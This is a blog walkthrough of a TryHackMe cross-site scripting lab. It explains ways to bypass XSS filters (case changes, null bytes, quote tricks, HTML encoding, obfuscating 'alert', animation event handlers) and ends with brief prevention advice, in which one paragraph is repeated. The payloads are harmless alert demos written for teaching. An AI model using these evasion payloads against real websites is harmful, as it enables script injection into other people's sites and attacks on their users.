Disclaimer!!!
The information provided in this blog is to be used for educational purposes only. All of the information in this blog is meant to help the reader to develop a hacker defense attitude in order to prevent the attacks discussed. In no way should you use the information to cause any kind of damage. Hacking is a crime and I am not responsible for the way you use it.
Hello and welcome back! Today, we are going to look at how to bypass some of XSS filters…
Task 8: Filter Evasion
Let’s first look at theory and then put things we will learn in practice. Let’s speak a bit about XSS filters first:
Signature-based filters designed to block XSS attacks normally employ regular expressions or other techniques to identify key HTML components, such as tag brackets, tag names, attribute names, and attribute values. Many of these filters can be bypassed by placing unusual characters at key points within the HTML in a way that one or more browsers tolerate. Please read carefully the previous sentence. The important thing to remember is that XSS payloads may work for one browser, but not the other. So it’s worth trying your payload in multiple browsers.
Let’s set an example of a normal non-obfuscated XSS payload:
<img onerror=alert(1) src=a>
Let’s look at what we can change to let this pass through XSS filter:
- Tag Name
The most simple and naive filters can be bypassed simply by varying the case of the characters used. The obfuscated payload would look following:
<iMg onerror=alert(1) src=a>
If that doesn’t work, you can insert NULL bytes in any position (works on Internet Explorer anywhere within the HTML page. Liberal use of NULL bytes often provides a quick way to bypass signature-based filters that are unaware of IE’s behavior). The payload could look like following:
<[%00]img onerror=alert(1) src=a>
2. Space following Tag Name
You can replace the space between the tag names and the first attribute name with several characters:
<img/onerror=alert(1) src=a>
<img/junkdata/onerror=alert(1) src=a>
3. Attribute delimiters
Attributes can be delimited with double or single quotes or, on IE, with backticks
<img onerror="alert(1)"src=a>
<img onerror='alert(1)'src=a>
<img onerror=`alert(1)`src=a>
Switching around the attributes in the preceding example provides a further way to bypass some filters that check for attribute names starting with ‘on’. You could bypass them switching src attribute at the start and surrounding its value by quotes – meaning there will be no space before whatever argument starting with on:
<img src='a'onerror=alert(1)>
4. Attribute Names and Values
You can either use the same null byte trick described earlier:
<img onerror=a[%00]lert(1) src=a>
<i[%00]mg onerror=alert(1) src=a>
Or you can HTML-encode characters within the value. Because the browser HTML-decodes the attribute value before processing it further, you can use HTML encoding to obfuscate your use of script code, thereby evading many filters:
<img onerror=alert(1) src=a>
Now that the needed theory is behind us, we can move forward and look at practice examples:
Our job is to bypass 4 commonly used filters. Navigate to Filter Evasion tab in XSS Playground:

1. Bypass the filter that removes any script tags.

So we cannot use <script></script> tags. If you have no clue what to do, have a look at: https://owasp.org/www-community/xss-filter-evasion-cheatsheet or https://portswigger.net/web-security/cross-site-scripting/cheat-sheet. These two links are XSS cheat sheets that might help you a lot when bypassing filters so use this as a reference. For example, let’s try the following payload:
<IMG SRC=#onmouseover="alert('Hello')">

Now when you hover over the picture:

The code gets executed!
2. The word alert is filtered, bypass it.

So we could either try the null byte trick or look at XSS cheat sheets again – there is a section about bypassing strings. Just try to use any payload that doesn’t contain word ‚alert‘. I tried to use…
<Input value = "Hello" type = text>
…at first. It gave us text ‚Hello‘ but not in a way that I wanted:

So we need to try something else. I wanted to use OWASP cheat sheet as much as possible so searched through it again and found a single section only about bypassing alert filter:

That’s exactly what we need. The first few payloads didn’t work for me. Probably because they contain the word alert as a whole so it gets found by filters very easily. So then I tried the following:
top[/al/.source+/ert/.source]
But you need to put this into the payload in task 1, so the final payload will look like this:
<IMG SRC=# onmouseover="top[/al/.source+/ert/.source]('Hello')">

And when you hover over the image…

Nice.
3. The word hello is filtered, bypass it.

I tried the payload below from XSS cheat sheet:
<img src=x onerror="javascript:alert('XSS')">
And it displayed:

Not bad. We know that this type of payload bypasses our filter. We just need to figure out how to put there the word ‚Hello‘ instead. After a while of googling, I came across CyberChef: https://gchq.github.io/CyberChef/. Definitely check out this link as it’s super useful.
Drag HTML Entity and drop it in Recipe. Type the payload (or part of it) into Input field and it will get encoded in Output:

alert('Hello')
We just need to put it into our payload, so the final code is:
<img src=x onerror="alert('Hello')">

And we successfully bypassed it!
4. Filtered in challenge 4 is as follows:
- word „Hello“
- script
- onerror
- onsubmit
- onload
- onmouseover
- onfocus
- onmouseout
- onkeypress
- onchange

So we cannot use almost anything we are familiar with. After googling a bit, I found this:
<style>@keyframes slidein {}</style><xss style="animation-duration:1s;animation-name:slidein;animation-iteration-count:2" onanimationiteration="alert('Hello')"></xss>

Or you can use obfuscation methods we learned in the beginning. It will work as well.
Task 9: Protection methods & other exploits
There are many ways to prevent XSS, here are the 3 ways to keep cross-site scripting our of your application.
Escaping – Escape all user input. This means any data your application has received is secure before rendering it for your end users. By escaping user input, key characters in the data received by the web age will be prevented from being interpreter in any malicious way. For example, you could disallow the < and > characters from being rendered.
Validating Input – This is the process of ensuring your application is rendering the correct data and preventing malicious data from doing harm to your site, database and users. Input validation is disallowing certain characters from being submit in the first place.
Validating Input – This is the process of ensuring your application is rendering the correct data and preventing malicious data from doing harm to your site, database and users. Input validation is disallowing certain characters from being submit in the first place.
I hope you enjoyed this and learned something new as well as me. See you at the next post!
All credits go to tryhackme (https://tryhackme.com/p/tryhackme) who has created this excellent room. You can find it at https://tryhackme.com/room/xss